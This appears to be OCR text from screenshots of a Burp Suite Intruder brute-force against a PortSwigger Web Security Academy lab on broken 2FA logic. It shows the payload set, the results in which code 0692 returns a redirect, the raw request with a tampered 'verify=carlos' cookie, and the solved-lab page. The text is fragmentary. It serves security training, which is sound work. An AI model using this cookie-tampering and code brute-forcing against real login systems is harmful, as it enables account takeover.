 You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Pay
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Pa
Thi
Cha
Min
Ma
Pa
You
Pa
Thi
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
Search... 0 matches
5301 of 10000
Web Security
Academy
2FA broken logic
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email